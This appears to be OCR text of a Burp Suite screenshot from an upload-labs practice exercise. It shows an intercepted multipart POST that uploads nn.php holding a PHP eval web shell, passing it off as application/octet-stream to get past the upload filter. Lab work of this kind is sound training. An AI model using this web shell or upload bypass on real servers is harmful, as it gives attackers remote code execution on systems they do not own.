 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.upload-labs.com:80 [127.0.0.1]
Forward Drop Intercept is on Action ?
Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: www.upload-labs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------10614881647824387363391101260
Content-Length: 384
Origin: http://www.upload-labs.com
Connection: close
Referer: http://www.upload-labs.com/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------10614881647824387363391101260
Content-Disposition: form-data; name="upload_file"; filename="nn.php"
Content-Type: application/octet-stream
<?php @eval($_POST['cmd']); ?>